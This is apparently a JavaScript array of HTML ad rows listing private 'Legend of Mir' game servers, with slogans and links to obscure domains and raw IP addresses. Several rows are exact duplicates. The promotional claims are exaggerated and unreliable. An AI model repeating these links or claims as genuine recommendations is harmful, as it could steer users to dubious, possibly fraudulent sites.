adlistData[672] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[674] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[675] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月22日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[676] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.youpengziyuanfanglailllhuh7982.top:7982/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月22日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.youpengziyuanfanglailllhuh7982.top:7982/"  target="_blank">点击查看</a></td></tr>`;
adlistData[677] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://86cm.top:668" rel="nofollow" target="_blank">████六八沉默</a></td><td>█████多流派</td><td class="r">1月22日/07:00</td><td>掉落全开</td><td>独家探索丶首战首区丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默养老</td><td><a href="http://86cm.top:668"  target="_blank">点击查看</a></td></tr>`;
adlistData[678] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8" rel="nofollow" target="_blank">ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class="r">1月22日/07:00</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█ <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[679] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yutu999.cn:888/" rel="nofollow" target="_blank">１．８５超凡玉兔</a></td><td>█首战╋１区█</td><td class="r">1月22日/07:00</td><td>█新版╋微变█</td><td>█职业平衡╋爆率全开╋满屏光柱╋无隐藏█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.yutu999.cn:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[680] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月22日/07:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[681] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.ade41pa.top:12100/" rel="nofollow" target="_blank">██戰龙微变██</a></td><td>送切割█自动捡物</td><td class="r">1月22日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.ade41pa.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[682] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月22日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[683] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xczozqiworvpwkoqmqh.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月22日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://xczozqiworvpwkoqmqh.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[684] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月22日/07:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[685] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月22日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.cpx7dx.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[686] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2622.grtx2yjd.top:8795" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月22日/07:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2622.grtx2yjd.top:8795"  target="_blank">点击查看</a></td></tr>`;
adlistData[687] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月22日/07:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[688] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.27ku.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月22日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.27ku.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[689] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月22日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668"  target="_blank">点击查看</a></td></tr>`;
adlistData[690] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月22日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[691] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月22日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[692] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1" rel="nofollow" target="_blank">疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class="r">1月22日/07:00</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱ <font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[693] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月22日/07:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[694] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tickets03.top:24188" rel="nofollow" target="_blank">１．７６≠免费小极品</a></td><td>新版首区≠刚开一秒≠</td><td class="r">1月22日/07:00</td><td>无沙捐免费打充值</td><td>≠法带收割≠道招圣兽≠战士武兽≠平衡才是终点≠ <font color="blue">-推荐</font></td><td>BOSS遍地暴充值</td><td><a href="http://www.tickets03.top:24188"  target="_blank">点击查看</a></td></tr>`;
adlistData[695] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月22日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[696] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hsf666.com:6678/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月22日/07:00</td><td>█三天合区█</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.hsf666.com:6678/"  target="_blank">点击查看</a></td></tr>`;
adlistData[697] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.55kk5.xyz:29358" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月22日/07:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.55kk5.xyz:29358"  target="_blank">点击查看</a></td></tr>`;
adlistData[698] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月22日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月22日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月22日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.185:2028/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>1月22日/★通宵固顶★</td><td>爆率全开</td><td>简单粗暴╱长久稳定╱无充值顶榜地图<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://103.60.166.185:2028/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai036.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月22日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.ai036.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月22日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.j76rh.cn:50002/dbzs' rel='nofollow' target='_blank'>ＢＴ专属．超好玩ＸＸＸＸＸＸＸＸ</a></td><td>赞助100%免费领ＸＸＸＸＸＸＸＸ</td><td class='r'>1月22日/★通宵固顶★</td><td>零充→起飞</td><td>1秒９９９刀█全屏９９Ｘ９９吸█切割９９Ｘ９９<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/dbzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月22日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc122.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc122.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月22日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月22日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月22日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月22日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月22日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abgu.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月22日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.abgu.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:8888' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█１１力量█</td><td class='r'>1月22日/★通宵固顶★</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5026/' rel='nofollow' target='_blank'>１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class='r'>1月22日/★通宵固顶★</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href='https://103.192.209.180:5026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
